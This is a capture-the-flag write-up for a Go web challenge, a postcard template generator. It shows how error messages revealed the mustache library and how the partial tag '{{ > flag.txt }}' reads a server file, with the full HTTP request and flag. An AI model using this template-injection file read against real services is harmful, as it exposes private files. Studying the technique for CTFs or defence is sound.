Category
Web
Chall Author
Movitz Sunar
Stats
Total Solves: 7/20 Teams
Final Points: 350p
Description
Sending postcards is made easier with our nice templates. The flag is in /flag.txt :)
Solution
I was only provided the link to the chall website so no source this time unfortunately. Navigating to the chall site I was greeted with this simple Generator:

The first thing I did was to of course check the functionality of the site and the html. For reference here's the html:
<!DOCTYPE html>
<html>
<head>
<meta charset='utf-8'>
<meta http-equiv='X-UA-Compatible' content='IE=edge'>
<title>Vykort-injektion</title>
<meta name='viewport' content='width=device-width, initial-scale=1'>
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet"
integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
</head>
<body>
<div class="container">
<h1>Vykort-injektion? </h1>
<div class="row">
<div class="col">
<div class="form-group">
<label for="exampleFormControlSelect2">Choose options:</label>
<select class="form-control" id="exampleFormControlSelect2">
<option value="godjul">Julhälsning</option>
<option value="grattis">Gratulationer</option>
<option value="hatbrev">Hatbrev</option>
</select>
</div>
<!-- Mottagarens namn -->
<div class="mb-3">
<label for="recipientName" class="form-label">Mottagarens namn</label>
<input type="text" class="form-control" id="recipientName" placeholder="Ange mottagarens namn">
</div>
<!-- Ditt namn -->
<div class="mb-3">
<label for="yourName" class="form-label">Ditt namn</label>
<input type="text" class="form-control" id="yourName" placeholder="Ange ditt namn">
</div>
<!-- Hälsning -->
<div class="mb-3">
<label for="greeting" class="form-label">Hälsning</label>
<textarea class="form-control" id="greeting" rows="3" placeholder="Skriv din hälsning"></textarea>
</div>
<!-- Skicka knapp -->
<button type="submit" class="btn btn-primary" onclick="render()">Skicka</button>
</div>
<div class="col">
<code id="output"></code>
</div>
</div>
</div>
<script>
const templates = {
"godjul": `
God jul, \{{ recipientName }}!
\{{ greeting }}
önskar 🎅🎅 \{{ yourName }}🎅🎅
`,
"grattis": `
Hej \{{ recipientName }}!
\{{ greeting }}
Mvh
\{{ yourName }}
`,
"hatbrev": `
Hej \{{ recipientName }}!
Jag uppskattar dig inte! :<
\{{ greeting }}
Mvh
\{{ yourName }}
`,
}
function render() {
fetch("/vykort", {
method: "POST",
body: JSON.stringify({
template: templates[exampleFormControlSelect2.value],
data: {
recipientName: recipientName.value,
yourName: yourName.value,
greeting: greeting.value,
}
})
}).then(r => r.text())
.then(j => {
output.innerText = j
})
}
</script>
</body>
</html>
As we can see we are working with some kind of SSTI (Server side template injection). During the CTF I did try normal tests for SSTI like {{ 7*7 }} and {{ config }} but these didn't work.
I decided to start gathering as much information as I could which led me to start bullying the POST request to /vykort:
function render() {
fetch("/vykort", {
method: "POST",
body: JSON.stringify({
template: templates[exampleFormControlSelect2.value],
data: {
recipientName: recipientName.value,
yourName: yourName.value,
greeting: greeting.value,
}
})
}).then(r => r.text())
.then(j => {
output.innerText = j;
});
}
Something I recommend doing when working with sourceless web challs is to try everything and i mean EVERYTHING. If you haven't gotten much input/volume of web chall knowledge you can always ask chatgpt or other AI models for things to try.
In this case i wanted to see if I could get any info from the server when i send malformed requests, similar to how php gives you a whole page of errors and juicy info sometimes. Ill skip all my attempts and cut to the interesting ones but first heres the normal input we are working with:

{
"template": "{{ . }}",
"data": {
"recipientName": "skibidi",
"yourName": "rizz"
}
}
// This returns map which shows
// that it might be a golang SSTI.
map[recipientName:skibidi yourName:rizz]
Alright I am not proud of this but because I've never worked with ssti in golang but I figured that map[] was the right path to the flag because it listed information that I could control. TLDR: it was not :(
After wasting some time on that rabbit hole I remembered to try sending malformed requests which turned out to be a smart choice:
{
"template": "{{ a",
"data": {
"recipientName": "oogabooga"
}
}
HTTP/1.1 500 Internal Server Error
Content-Length: 64
Content-Type: text/plain; charset=utf-8
github.com/hoisie/mustache:
line 1: unmatched open tag
THIS IS HUGE! Not only do we get affirmation that the backend is written in golang, but we also now know that the server uses the library hoisie mustache for it's templates.
Unfortunately the current hoisise mustache repo isn't being maintained but I found a fork with the manual:
https://github.com/cbroglie/mustacheReading through the man page I was searching for ways to read files like flag.txt and in the section Partials it explains how we can for example use {{> user}} to get the partial "user".
And after some tinkering and trying i finally got the payload {{ > main.go }} to as a response give:

Final Payload
POST /vykort HTTP/1.1
Host: localhost:8100
Content-Length: 31
sec-ch-ua-platform: "Windows"
Accept-Language: en-GB,en;q=0.9
sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
Content-Type: text/plain;charset=UTF-8
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Origin: http://localhost:8100
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:8100/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
{"template":"{{ > flag.txt }}"}
Flag
SSM{n3ver_tru57_0p3n_s0urc3}